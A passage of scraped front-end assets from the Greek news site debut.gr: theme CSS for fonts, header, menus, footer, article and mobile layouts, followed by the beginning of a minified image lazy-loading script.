    url(../fonts/cfasty/cfastystd-medium-webfont.woff) format('woff');
font-weight:600;
font-style:normal
}

@font-face{
font-family:'cf_asty_st';
font-display:swap;
src:url(../fonts/cfasty/cfastystd-bold-webfont.eot);
src:url(../fonts/cfasty/cfastystd-bold-webfont.eot?#iefix) format('embedded-opentype'),
    url(../fonts/cfasty/cfastystd-bold-webfont.woff2) format('woff2'),
    url(../fonts/cfasty/cfastystd-bold-webfont.woff) format('woff');
font-weight:700;
font-style:normal;
}

@font-face {
    font-family: 'Venue';
    src: url('../fonts/venue/PFVenue-Bold.eot');
    src: url('../fonts/venue/PFVenue-Bold.eot?#iefix') format('embedded-opentype'),
        url('../fonts/venue/PFVenue-Bold.woff2') format('woff2'),
        url('../fonts/venue/PFVenue-Bold.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Venue Medium';
    src: url('../fonts/venue/PFVenue-Medium.eot');
    src: url('../fonts/venue/PFVenue-Medium.eot?#iefix') format('embedded-opentype'),
        url('../fonts/venue/PFVenue-Medium.woff2') format('woff2'),
        url('../fonts/venue/PFVenue-Medium.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}



.franklin{font-family:'FranklinGothic-Heavy';font-weight:normal}
.cyberspace{font-family:'Cyber Space';font-weight:normal}

.o-head {
    font-family:'cf_asty_st';
    line-height: 1.15;
    font-weight: 800;
    letter-spacing: -.525px;
    margin: 0;
}

.o-head-m {
    font-family:'cf_asty_st';
    line-height: 1.15;
    font-weight: 600;
    letter-spacing: -.525px;
    margin: 0;
}

.o-head-b {
    font-family:'cf_asty_st';
    line-height: 1.15;
    font-weight: 700;
    letter-spacing: -.525px;
    margin: 0;
}

.roboto{font-family: 'Roboto', sans-serif;letter-spacing:-0.25px}
.rb-400{font-weight:400}
.rb-500{font-weight:500}
.rb-700{font-weight:700}
.rb-800{font-weight:800}

em{font-style:italic}
a,
a:hover,
a:visited,
a:focus{text-decoration:none;color:#000}

img {height: auto;border:0;max-width: 100%}
.imagefit{-o-object-fit: cover;
    object-fit: cover;
    -o-object-position: center 20%;
    object-position: center 20%;
    width: 100%;
    max-width: none;
    height: 100%
}
figure {margin: 0;line-height:0}

.blocked {
    display: block;
}
.prel{position:relative}
.maxgridrow{max-width:1300px;margin:0 auto;padding:0 20px;position:relative}
.text-ellipsis{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;}
.uppercase{text-transform:uppercase}

.white-c {
    color: #fff;
}
.semiblack{color:#111111}
.grey-c{color:#666}


.font-xl {font-size: 40px}
.font-l {font-size: 30px}
.font-xm {font-size: 22px}
.font-m {font-size: 20px}
.font-normal{font-size:16px}
.font-15{font-size:15px}


.line-1{line-height:1.1}
.line-12{line-height:1.2}




/* HEADER */
#identity{position:relative;padding-top:0;background-color:#000000;border-bottom:1px solid rgba(255,255,255,.2)}
#main-menu{position:relative;display:block;padding:0}
.main-menuwrap{display:flex;align-items:center;clear:both;justify-content:center}
.main-menuwrap li{transition:all .3s ease;font-size:15px;text-transform:uppercase;font-family:'Roboto';line-height:2.2;margin:0 10px;padding:2px 0;font-weight:800}
.main-menuwrap li a{color:#FFF}
.main-menuwrap li:first-child{margin-left:0}
.main-menuwrap li:last-child{margin-right:0}
.width-728{width:728px}
#main-menu:before{content:"";border-top:1px solid rgba(255,255,255,.2);position:absolute;left:50%;margin-left:-50vw;margin-right:-50vw;max-width:100vw;right:50%;width:100vw;top:0}
.logo.cyberspace {
    font-size: 5rem;
    letter-spacing: 4px;
    text-align: center;
    margin: 0 auto;
    display: block;
}
.header-label *{color:#FFF}
.header-label {
    display: block;
    text-align: center;
    color: #FFF;
    font-size: 13px;
    font-family: 'FranklinGothic-Heavy';
}
.top-row{border-bottom:1px solid rgba(255,255,255,.2)}
.logowrap{padding-top:.7rem}
.top-row .column{padding:0}
.a-logo{display:block;max-width:430px;margin:0 auto}
.logo-item {
    margin-bottom: 10px;
    width: 100%;
    height: 50px;
    background-image: url(../imgs/DEBUTn.png);
    background-repeat: no-repeat;
    background-position: center;
    background-size: contain;
}

.logo-item:hover{background-image:url(../imgs/moshed.gif)}
.header-social{display:flex;align-items:center;justify-content:flex-end}
.header-social li a{color:#FFF}
.header-social li{margin-right:8px}
.header-social li {
    color: #fff;
    list-style: none;
    margin-right: 8px;
    background-color: red;
    border-radius: 100%;
    padding: 3px;
    transition: all 0.3s ease;
}
.header-social li:hover {
    margin-bottom: 5px;
}

.header-social li:last-child{margin-right:0}
.topmenu{display:flex;align-items:center}
.topmenu .topmenu-i {
    display: block;
    text-align: center;
    font-size: 20px;
    color: #fff;
    font-family: 'Venue';
    font-weight: 600;
    position: relative;
    padding: 2px 1rem;
    cursor: pointer;
    transition: all .3s ease;
}
.topmenu .topmenu-i a{font-weight:600;font-size:20px;color:#FFF;font-family: 'Venue';font-weight:600}
.topmenu .topmenu-i .topsubm{display:none}
.topmenu-i.actived .topsubm{display:block;position:absolute;background-color:#4a0202;z-index:3;min-width:160px;top:33px;left:0;text-align:left}
.topmenu-i.actived .topsubm a {
    display: block;
    padding: 2px 10px;
    text-transform: uppercase;
    font-family: 'Venue';
    transition: all .3s ease;
    font-weight: 400;
    font-size: 18px;
}
.topmenu .topmenu-i:first-child {border-left: 1px solid rgba(255,255,255,0.2)}
.topmenu .topmenu-i {border-right: 1px solid rgba(255,255,255,0.2)}

.topmenu .topmenu-i:hover,.topmenu-i.actived,.topmenu-i.actived .topsubm a:hover{background-color:var(--lightred)}

.main-menuwrap li{position:relative}
.main-menuwrap li:after{content:"";position:absolute;left:0;top:0;height:5px;width:0;transition:all 0.3s ease;}
.main-menuwrap li:first-child:after{display:none}

.main-menuwrap li.current-s:after,
.main-menuwrap li:hover:after{
  background-color:var(--lightred);
  width:100%;
}

.logowrap .flexgrid{margin-bottom:.7rem}

.bilboard-top {
    z-index:1;
    text-align: center;
    position:relative;
    margin: 0 auto;
    clear: both;
    border-top: 1px solid rgba(255,255,255,.2);
}

.troll a, .troll a:hover, .troll a:visited {
    color: #fff;
}
.troll {
    color: #fff;
    font-family: 'Venue Medium';
    font-size: 20px;
    line-height: 1.15;
    letter-spacing: .51px;
    max-width: 520px;
    display: block;
    float: right;
    text-shadow: 1px 1px 1px #000;
    border-left: 5px solid var(--lightred);
    padding-left: 10px;
}
.troll label {
    color: #fff;
    font-family: 'Cyber Space';
    text-transform: uppercase;
    font-size: 16px;
    text-shadow: 1px 1px 1px #000;
    letter-spacing: 1px;
}

.troll label i{font-style:normal;color:#FF0000}
.troll .alpha {
    font-family: 'Alfa Slab One',cursive;
    font-size: 45px;
    position: absolute;
}


/* GENERAL */
.latestnews{z-index:1;background-color:#FFF;padding:10px;max-height:500px;overflow-y:scroll;overflow-x:hidden}
.row-row-item{display:flex;flex-direction:row;border-bottom:1px solid #DDD;padding-bottom:12px;margin-bottom:12px}
.row-row-item:last-child{margin:0;border:0;padding:0}
.row-row-item .tile-image{width:100px;height:80px}
.row-row-item .row-title{width:calc(100% - 100px);padding-right:10px;padding-left:10px}
.row-row-item .row-title time{color:#132DFF;font-weight:800;font-family:'Roboto';font-size:13px}
.scroll-s::-webkit-scrollbar{width:5px}
.scroll-s::-webkit-scrollbar-track{-webkit-box-shadow:none;border-radius:0}
.scroll-s::-webkit-scrollbar-thumb{border-radius:0;background-color:#111111;-webkit-box-shadow:none}
.scroll-s{scrollbar-color:#111111 white;scrollbar-width:thin}
.latestnews-t {
    font-size: 3rem;
    line-height: 1;
    margin-bottom: 10px;
    text-align: center;
    position: relative;
    z-index: 1;
    letter-spacing: 1px;
}
.text-shadow{text-shadow:2px 2px 0 #000000}
.latest-button {
    margin: 20px auto;
    max-width: 180px;
    display: block;
    color: #FFF;
    background: #000000;
    background: -webkit-linear-gradient(to bottom, #434343, #000000);
    background: linear-gradient(to bottom, #434343, #000000);
    font-weight: 800;
    font-family: 'cf_asty_st';
    text-align: center;
    font-size: 15px;
    line-height: 1.3;
    padding: 10px 0 7px;
}
a.latest-button,
a.latest-button:hover,
a.latest-button:focus,
a.latest-button:visited{color:#FFF}


/* BURGER MENU */
#punch-swipe span:nth-child(3){width:60%}
#punch-swipe span:nth-child(2){width:80%;margin:5px 0}
#punch-swipe span:first-child{width:100%}
#punch-swipe span{height:3px;background:#FFF;display:block}
#punch-swipe{width:40px;cursor:pointer}
.main-menuwrap li.puncher:hover{background:0}
.close-burger{position:absolute;top:calc(50% - 17px);left:calc(-50vh + 16px);z-index:1;width:100vh;padding:10px;font-size:0.8rem;line-height:1.4rem;letter-spacing:1px;text-align:center;font-weight:700;background:#000;;font-family:'cf_asty_st';color:#fff;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);cursor:pointer}
.burger-menu{position:fixed;top:0;left:0;bottom:0;z-index:4;width:100%;padding-left:34px;background:#fff;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition:-webkit-transform .4s;transition:-webkit-transform .4s;-o-transition:transform .4s;transition:transform .4s;transition:transform .4s,-webkit-transform .4s;overflow:hidden;cursor:-webkit-grab;cursor:grab}
.burger-menu--open{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}
.burger-menu h4{margin:0 0 4px;font-size:40px;line-height:1.4rem;letter-spacing:6px;font-family:'Venue',sans-serif;font-weight:400;color:var(--red)}
.burger-menu-number{position:absolute;top:25px;right:20px;font-size:164px;line-height:1.3;font-family:'Venue',sans-serif;font-weight:400;color:var(--red)}
.burger-menu-sections{display:-webkit-box;display:-ms-flexbox;display:flex;height:100vh;position:relative;z-index:1}
.burger-menu-section{position:relative;padding:100px 20px 50px;width:calc(100%/3);min-width:450px}
/* .burger-menu-section{border-right:1px solid #DDD} */
.burger-menu-section:after {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    width: 1px;
    background: -moz-linear-gradient(top, rgba(219,219,219,0.65) 0%, rgba(0,0,0,0) 100%);
    background: -webkit-linear-gradient(top, rgba(219,219,219,0.65) 0%,rgba(0,0,0,0) 100%);
    background: linear-gradient(to bottom, rgba(219,219,219,0.65) 0%,rgba(0,0,0,0) 100%);
}
.burger-menu-items{margin-top:20px;display:block}
.burger-menu-items li{display:flex;align-items:center;width:100%;font-size:15px;font-family:'cf_asty_st';border-bottom:1px solid #eee;max-width:320px;padding-bottom:8px;margin-bottom:8px}
.burger-menu-items li a {color:#0f0f0f}
.swiper-container-horizontal:after {
    background-color: #fff;
    background-image: url(../imgs/opinions_graph-min.png);
    background-position: right 0;
    background-size: auto;
    background-repeat: no-repeat;
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: -1;
    opacity: 0.92;
}
.burger-column-desc {
    font-family: 'Venue';
    color: #777;
    font-size: 17px;
    margin: 10px 0 0;
    display: block;
    height: 25px;
    line-height:1.2
}
.burger-menu-items li .menuimage {
    width: 44px;
    border-radius: 100%;
    overflow: hidden;
    height: 44px;
    margin-right: 10px;
}

.megamenu{width:320px;opacity:0;left:-320px;position:fixed;z-index:147483648;transition:all .3s ease;top:0;bottom:0;padding:2rem;background-color:#fff;display:flex;flex-direction:column;justify-content:space-between}
.side-menu-active .megamenu{opacity:1;left:0;width:320px}
#closem{width:24px;position:absolute;right:20px;cursor:pointer}
#megamenu-o{max-height:90vh;overflow-y:scroll;padding-right:2rem}

#megamenu-o::-webkit-scrollbar{width:5px}
#megamenu-o::-webkit-scrollbar-track{-webkit-box-shadow:none;border-radius:0}
#megamenu-o::-webkit-scrollbar-thumb{border-radius:0;background-color:#16A085;-webkit-box-shadow:none}

#megamenu-o{scrollbar-color:#16A085 #fff;scrollbar-width:thin}
.megamenu .menu-item {
    font-size: 1.5rem;
    list-style: none;
    padding: 0;
    border-bottom: 1px solid #ddd;
    display: block;
    width: 100%;
    line-height: 1;
    min-height: 20px;
    margin: 10px 0;
    padding-bottom: 10px;
    font-family: 'FranklinGothic-Heavy';
}
.megamenu .menu-item a{color:#000}


.search-icon {
    width: 35px;
    cursor:pointer;
    position: absolute;
    right: 0;
    display: block;
}

.anazitisi {
    overflow:hidden;
    background-color: #000;
    height:0;
    transition:all 0.3s ease;
}

.anazitisi.open-box{height:auto}

.search-wrap {display: flex;justify-content: center;padding: 15px}
#searchform {width: 100%;display: block;max-width: 700px;text-align:center}
#searchform input[type="text"] {
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    border: 0;
    background-color: #FFF;
    padding: 9px 10px;
    font-size: 1.5rem;
    font-family: inherit;
    width: calc(100% - 120px);
    border-radius: 0;
    font-weight: 400;
    color: #000;
    max-width: 400px;
    margin: 0;
    line-height: 1;
}
#searchform input[type="submit"] {
    background:var(--lightred);
    cursor:pointer;
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    border: 0;
    margin: 0;
    padding: 10px 10px;
    font-size: 1.5rem;
    font-weight: bold;
    color: #222;
    width: 120px;
    line-height: 1;
}


/* FOOTER */
.site-footer{padding:2rem 0 0;background:#000000}
.copyright-row{border-top:1px solid rgba(255,255,255,0.2);padding-top:.5rem}
.copyright-row{font-size:14px;font-family:'cf_asty_st';color:#FFF}
.footer-menu li{padding:0 5px;font-size:13px;white-space:nowrap;font-family:'cf_asty_st';color:#FFF}
.footer-menu{display:flex}
.footer-desc{font-size:15px;line-height:1.3;color:#fff;margin:1rem auto 2rem;font-family:'cf_asty_st';max-width:600px;text-align:center}
.social-footer li a{color:#FFF}
.social-footer li{color:#FFF;list-style:none;margin:0 5px;background-color:#222222;border-radius:100%;padding:5px}
.social-footer{display:flex;margin-top:1rem;margin-bottom:1rem;justify-content:center}
.footer-item{display:block;font-size:14px;font-family:'cf_asty_st';padding:0 5px}
.footer-m-menu{display:flex;flex-wrap:wrap;text-transform:uppercase;justify-content:center;margin-top:12px}
.footer-item a{color:#FFF;text-decoration:none}
.footer-item a:hover{text-decoration:UNDERLINE;color:#FFF}
.newsletter-row{left:50%;margin-left:-50vw;margin-right:-50vw;max-width:100vw;position:relative;right:50%;width:100vw;background-color:#c50915;margin-top:1.5rem;text-align:center;color:#FFF;font-family:'cf_asty_st';padding-top:2rem;padding-bottom:2rem}
.newsletter-row .footer-header{font-size:1.6rem;font-family:'FranklinGothic-Heavy'}
.newsletter-row p{font-size:16px}
.footer-menu li a {
    color: #FFF;
}
.footer-main {
    margin: 20px auto;
}

.contentpage{
    padding: 0 2rem;
    font-size: 20px;
    font-weight: 400;
    color: #0f0f0f;
    line-height: 1.4;
}.contentpage p {
    margin: 15px 0;
}


.TopBillboard {
    background-color: #222;
    text-align: center;
    padding: 15px 0;
}
.footer-main .a-logo {
    max-width: 300px;
}

.narrow-ad {
    background-color: #f1f1f1;
}

--- FILE ---
content_type: text/css
request_url: https://debut.gr/wp-content/themes/whsk_debut/common/css/single.css?ver=all
body_size: 1934
content:
.flexgrid.post-wrap{display:flex;flex-wrap:wrap;flex-direction:row;padding-top:2.2rem}
.narrow-ad{margin:3rem 0}
.single #article:before{left:50%;margin-left:-50vw;margin-right:-50vw;max-width:100vw;right:50%;width:100vw;
      background: #000000;
    background: -webkit-linear-gradient(to top, #434343, #000000);
    background: linear-gradient(to top, #434343, #000000);
  position:absolute;top:0;content:"";display:block;max-height:450px;height:100vh}
.left-p{width:calc(100% - 340px);padding-right:10px}
.right-p{width:340px;padding-left:20px}
.left-p .tile-image{height:480px}
.main-content{display:flex;flex-direction:row;flex-wrap:wrap;padding-top:2rem;font-family:'Roboto'}
.social-column{width:60px;text-align:center;position:relative;display:block}
.content-wrap{width:calc(100% - 60px);padding:0 2rem;font-size:20px;font-weight:400;color:#0f0f0f;line-height:1.4}
.content-wrap h2,.content-wrap h3,.content-wrap h4,.content-wrap h5,.content-wrap h6{line-height:1.1;margin:10px 0}
.content-wrap p {
    margin: 15px 0;
    font-size: 2rem;
    line-height: 1.7;
}
.content-wrap p a{font-weight:600;color:var(--lightred);position:relative}
.content-wrap p a:after{content:"";position:absolute;background-color:var(--lightred);height:3px;left:0;width:0;bottom:0;transition:all 0.3s ease}
.content-wrap p a:hover:after{width:100%}
.post-header h1{max-width:860px;line-height:1.1}
.post-header h1{margin:0}
.post-header{padding-top:0;padding-bottom:2rem}
.kicker-name{background-color:var(--lightred);color:#fff;font-weight:700;text-transform:uppercase;font-size:14px;line-height:1;padding:7px 10px 7px;margin-bottom:15px;clear:both;display:inline-block}
#breadcrumbs{margin-bottom:15px}
#breadcrumbs *{font-size:12px;color:#fff;font-family:Arial,Helvetica,sans-serif;text-decoration:none;text-transform:uppercase;opacity:.8}
.article-meta{border-bottom:1px solid #DDD;font-size:14px;font-family:'cf_asty_st';color:#999;padding-top:.6rem;padding-bottom:5px}
.article-meta{display:flex;justify-content:space-between;align-items:center}
.autor-details {
    display: flex;
    align-items: center;
}.autor-details .author-image {
    width: 40px;
    height: 40px;
    border-radius: 100%;
    overflow: hidden;
    margin-right: 10px;
}.autor-details .author-name a {
    color: var(--lightred);
    font-weight: 700;
}
.post-summary{font-weight:900;letter-spacing:-0.25px}
.thecontent{font-weight:400}
.bottom-tags{border-top:1px solid #ccc;margin-top:3rem;padding-top:1rem;margin-bottom:2rem}
.urltags{display:flex;flex-wrap:wrap}
.urltags li{transition:all 0.3s ease;border:2px solid var(--red);font-size:14px;padding:2px 6px 2px;line-height:1.2;display:block;margin:5px}
.urltags li a{color:var(--red)}

.urltags li:hover a {color: #FFF}
.urltags li:hover {background-color: var(--red)}

.bottom-tags{display:flex;align-items:flex-start}
.bottom-tags label{border:2px solid var(--lightred);font-size:15px;padding:2px 10px 2px;line-height:1.2;display:block;margin:5px 10px 0 0;background-color:var(--lightred);color:#FFF;font-weight:600}
.content-wrap .post-summary{margin-top:0}
.more-list li a{color:var(--lightred);transition:all .3s;box-shadow:inset 0 -2px 0 rgb(0 0 0 / 10%)}
.more-list li a:hover{box-shadow:inset 0 -2px 0 var(--lightred)}
.tag-list{margin-top:2rem}
.tag-list .read-more-heading{font-family:'FranklinGothic-Heavy';border-bottom:4px solid var(--lightred);margin-bottom:12px;display:inline-block;font-size:22px;font-weight:normal}
.more-list li{margin-bottom:5px;font-family:'FranklinGothic-Heavy'}
.widget-box{margin:30px auto;display:block}
.widget-box:first-child{margin-top:0}
.widget-box.sticky-widget{position:sticky;position:-webkit-sticky;position:-moz-sticky;position:-ms-sticky;position:-o-sticky;top:20px}
.single-section-name{position:relative;font-size:32px;color:var(--lightred);line-height:1;border-bottom:2px solid var(--lightred);text-align:center;padding-bottom:12px;margin-bottom:12px;margin-top:3rem}
.tile-image.image-h-semi{height:280px;overflow:hidden}
.blocked .o-meta{line-height:1;margin-top:5px;font-size:13px;margin-bottom:15px}
.o-meta .post-date{color:var(--lightred);border-bottom:3px solid;padding-bottom:3px}
.wrap-readmore{margin-bottom:2rem}
.articles-pop-now-must{max-width:100%;margin:0 auto 3rem;border:solid 1px #d0d0d0;text-align:center;padding:30px 30px 0;background-color:#f8f8f8}
.articles-pop-now-must h2{font-family:'Cyber Space';margin:0;font-size:1.8rem;line-height:1;margin-bottom:15px;color:#a80505}
.tab-wrap{border-bottom:1px solid #ddd;margin-bottom:30px}
.tab-wrap .tablinksxx{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;border:0;background:0;line-height:1.1;font-size:17px;color:#000;margin:0 10px;padding:5px 0;position:relative;border-radius:0;cursor:pointer}
.tablinksxx.activeTab:after,.tablinksxx:hover:after{right:0}
.tablinksxx:after{transition:all .3s ease;content:"";position:absolute;left:0;right:100%;background-color:#be111f;bottom:-2px;display:block;height:3px}
.tabscols{-webkit-column-count:2;-moz-column-count:2;column-count:2;margin-bottom:0}
.article-c{padding-left:10px;padding-right:10px;-webkit-column-break-inside:avoid;page-break-inside:avoid;break-inside:avoid-column;display:block;margin:0 0 18px;text-align:left}
.article-c .article-c-date{display:block;color:#a2a2a2;font-size:12px;font-family:'cf_asty_st'}
.article-c h3{border:0;padding-left:0;font-size:15.5px;margin:0;line-height:1.2;color:#000;font-family:'cf_asty_st';font-weight:700}
.article-c h3 a{color:#000;text-decoration:none}

.at-share-dock-outer{display:none!important}
.social-column .at-share-btn-elements a {
    background-color: #C50915!important;
}

.videoWrapper {
  position: relative;
  padding-bottom: 56.25%; /* 16:9 */
  height: 0;
}
.videoWrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.video-container.videoWrapper {
    margin-bottom: 3rem;
}

@media screen and (max-width: 1023px) {
.at-share-dock-outer{display:none!important}
.single #article:before{height:80vw;max-height:250px}
.post-header{padding-top:15px;margin-bottom:0;padding-bottom:15px}
#breadcrumbs *{font-size:11px}
.kicker-name{font-size:13px}
.font-xl{font-size:25px}
.left-p{width:100%;padding:0}
.left-p .mainpost-image{height:250px;margin-left:-12px;margin-right:-12px}
.main-content{flex-direction:column}
.content-wrap{width:100%;padding:0}
.urltags li{font-size:12px;margin:3px;font-weight:600}
.bottom-tags{display:flex;align-items:flex-start;flex-wrap:wrap;margin-top:2rem}
.bottom-tags label{font-size:13px;margin:3px}
.tag-list .read-more-heading{font-size:20px}
.more-list li{font-size:17px}
.articles-pop-now-must{padding:20px 5px 0}
.single-section-name,.articles-pop-now-must h2{font-size:25px}
.article-c h3{font-size:15px}
.social-column{width:100%;text-align:left;padding-bottom:10px}
.right-p{width:100%;padding:0}
.footer-menu{flex-wrap:wrap}
.flexgrid.post-wrap{padding:0}
  
}

--- FILE ---
content_type: text/css
request_url: https://debut.gr/wp-content/themes/whsk_debut/common/css/mob.css?ver=all
body_size: 401
content:
@media screen and (max-width: 1023px) {
.maxgridrow{padding:0 12px}
#website {
    overflow-x: hidden;
    width: 100%;
    max-width: 100%;
}
#identity:before{top:-10px}
.topmenu .topmenu-i{font-size:17px;padding:2px 10px}
.topmenu .topmenu-i a{font-size:17px}
.top-row .maxgridrow{padding:0}
.top-row .maxgridrow .level{display:flex;padding-right:10px}
.column.logo-area{padding:0}
.logowrap{padding:15px 0}
.logowrap .flexgrid.level{margin:0;display:flex}
.logowrap .flexgrid.level .is-narrow{display:none}
#main-menu{display:none}
#burger-menu{width:25px;display:block;margin-right:15px}
#burger-menu .span{width:100%;display:block;height:3px;background-color:#fff}
#burger-menu .span:nth-child(2){margin:4px 0}
  
.a-logo {
    max-width: 280px;
}
  
.bilboard-top{display:none}
.tile-image.image-h-semi{height:210px}
.close-burger {
    padding: 5px;
    left: calc(-50vh + 10px);
}
.burger-menu-sections{overflow-x:scroll}
.burger-menu-section{min-width:calc(100vw - 75px);max-width:calc(100vw - 75px);width:calc(100vw - 75px);padding-left:15px;padding-right:15px}
.burger-menu-number{font-size:120px}
.footer-menu{display:flex;flex-wrap:wrap}
  
.latestnews-t.white-c.text-shadow {
    color: #ab080c;
    line-height: 1;
    background: -webkit-linear-gradient(#ab080c,#dd0e20);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    text-shadow: none;
}  

.contentpage{
    padding: 0 0;
    font-size: 20px;
    font-weight: 400;
    color: #0f0f0f;
    line-height: 1.4;
}
  
} /* END MOB */


/* @media screen and (max-device-width: 767px) and (orientation: landscape) {
#website {
    max-width: 450px;
    margin: 0 auto;
}section.colorized {
    margin: 0 auto;
    right: initial;
    left: initial;
    width: auto;
}
} */

--- FILE ---
content_type: application/javascript
request_url: https://debut.gr/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.16.6
body_size: 6708
content:
!function(){var e={6879:function(e){!function(t){var n=function(e,t,n){"use strict";var a,i;if(function(){var t,n={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(t in i=e.lazySizesConfig||e.lazysizesConfig||{},n)t in i||(i[t]=n[t])}(),!t||!t.getElementsByClassName)return{init:function(){},cfg:i,noSupport:!0};var r=t.documentElement,o=e.HTMLPictureElement,s="addEventListener",l="getAttribute",c=e[s].bind(e),d=e.setTimeout,u=e.requestAnimationFrame||d,f=e.requestIdleCallback,m=/^picture$/i,v=["load","error","lazyincluded","_lazyloaded"],y={},g=Array.prototype.forEach,p=function(e,t){return y[t]||(y[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),y[t].test(e[l]("class")||"")&&y[t]},z=function(e,t){p(e,t)||e.setAttribute("class",(e[l]("class")||"").trim()+" "+t)},h=function(e,t){var n;(n=p(e,t))&&e.setAttribute("class",(e[l]("class")||"").replace(n," "))},b=function(e,t,n){var a=n?s:"removeEventListener";n&&b(e,t),v.forEach((function(n){e[a](n,t)}))},C=function(e,n,i,r,o){var s=t.createEvent("Event");return i||(i={}),i.instance=a,s.initEvent(n,!r,!o),s.detail=i,e.dispatchEvent(s),s},A=function(t,n){var a;!o&&(a=e.picturefill||i.pf)?(n&&n.src&&!t[l]("srcset")&&t.setAttribute("srcset",n.src),a({reevaluate:!0,elements:[t]})):n&&n.src&&(t.src=n.src)},E=function(e,t){return(getComputedStyle(e,null)||{})[t]},_=function(e,t,n){for(n=n||e.offsetWidth;n<i.minSize&&t&&!e._lazysizesWidth;)n=t.offsetWidth,t=t.parentNode;return n},w=(ze=[],he=[],be=ze,Ce=function(){var e=be;for(be=ze.length?he:ze,ge=!0,pe=!1;e.length;)e.shift()();ge=!1},Ae=function(e,n){ge&&!n?e.apply(this,arguments):(be.push(e),pe||(pe=!0,(t.hidden?d:u)(Ce)))},Ae._lsFlush=Ce,Ae),M=function(e,t){return t?function(){w(e)}:function(){var t=this,n=arguments;w((function(){e.apply(t,n)}))}},N=function(e){var t,a=0,r=i.throttleDelay,o=i.ricTimeout,s=function(){t=!1,a=n.now(),e()},l=f&&o>49?function(){f(s,{timeout:o}),o!==i.ricTimeout&&(o=i.ricTimeout)}:M((function(){d(s)}),!0);return function(e){var i;(e=!0===e)&&(o=33),t||(t=!0,(i=r-(n.now()-a))<0&&(i=0),e||i<9?l():d(l,i))}},x=function(e){var t,a,i=99,r=function(){t=null,e()},o=function(){var e=n.now()-a;e<i?d(o,i-e):(f||r)(r)};return function(){a=n.now(),t||(t=d(o,i))}},L=(K=/^img$/i,Q=/^iframe$/i,V="onscroll"in e&&!/(gle|ing)bot/.test(navigator.userAgent),X=0,Y=0,Z=0,ee=-1,te=function(e){Z--,(!e||Z<0||!e.target)&&(Z=0)},ne=function(e){return null==J&&(J="hidden"==E(t.body,"visibility")),J||!("hidden"==E(e.parentNode,"visibility")&&"hidden"==E(e,"visibility"))},ae=function(e,n){var a,i=e,o=ne(e);for(I-=n,G+=n,j-=n,U+=n;o&&(i=i.offsetParent)&&i!=t.body&&i!=r;)(o=(E(i,"opacity")||1)>0)&&"visible"!=E(i,"overflow")&&(a=i.getBoundingClientRect(),o=U>a.left&&j<a.right&&G>a.top-1&&I<a.bottom+1);return o},ie=function(){var e,n,o,s,c,d,u,f,m,v,y,g,p=a.elements;if((D=i.loadMode)&&Z<8&&(e=p.length)){for(n=0,ee++;n<e;n++)if(p[n]&&!p[n]._lazyRace)if(!V||a.prematureUnveil&&a.prematureUnveil(p[n]))fe(p[n]);else if((f=p[n][l]("data-expand"))&&(d=1*f)||(d=Y),v||(v=!i.expand||i.expand<1?r.clientHeight>500&&r.clientWidth>500?500:370:i.expand,a._defEx=v,y=v*i.expFactor,g=i.hFac,J=null,Y<y&&Z<1&&ee>2&&D>2&&!t.hidden?(Y=y,ee=0):Y=D>1&&ee>1&&Z<6?v:X),m!==d&&($=innerWidth+d*g,q=innerHeight+d,u=-1*d,m=d),o=p[n].getBoundingClientRect(),(G=o.bottom)>=u&&(I=o.top)<=q&&(U=o.right)>=u*g&&(j=o.left)<=$&&(G||U||j||I)&&(i.loadHidden||ne(p[n]))&&(R&&Z<3&&!f&&(D<3||ee<4)||ae(p[n],d))){if(fe(p[n]),c=!0,Z>9)break}else!c&&R&&!s&&Z<4&&ee<4&&D>2&&(P[0]||i.preloadAfterLoad)&&(P[0]||!f&&(G||U||j||I||"auto"!=p[n][l](i.sizesAttr)))&&(s=P[0]||p[n]);s&&!c&&fe(s)}},re=N(ie),oe=function(e){var t=e.target;t._lazyCache?delete t._lazyCache:(te(e),z(t,i.loadedClass),h(t,i.loadingClass),b(t,le),C(t,"lazyloaded"))},se=M(oe),le=function(e){se({target:e.target})},ce=function(e,t){var n=e.getAttribute("data-load-mode")||i.iframeLoadMode;0==n?e.contentWindow.location.replace(t):1==n&&(e.src=t)},de=function(e){var t,n=e[l](i.srcsetAttr);(t=i.customMedia[e[l]("data-media")||e[l]("media")])&&e.setAttribute("media",t),n&&e.setAttribute("srcset",n)},ue=M((function(e,t,n,a,r){var o,s,c,u,f,v;(f=C(e,"lazybeforeunveil",t)).defaultPrevented||(a&&(n?z(e,i.autosizesClass):e.setAttribute("sizes",a)),s=e[l](i.srcsetAttr),o=e[l](i.srcAttr),r&&(u=(c=e.parentNode)&&m.test(c.nodeName||"")),v=t.firesLoad||"src"in e&&(s||o||u),f={target:e},z(e,i.loadingClass),v&&(clearTimeout(k),k=d(te,2500),b(e,le,!0)),u&&g.call(c.getElementsByTagName("source"),de),s?e.setAttribute("srcset",s):o&&!u&&(Q.test(e.nodeName)?ce(e,o):e.src=o),r&&(s||u)&&A(e,{src:o})),e._lazyRace&&delete e._lazyRace,h(e,i.lazyClass),w((function(){var 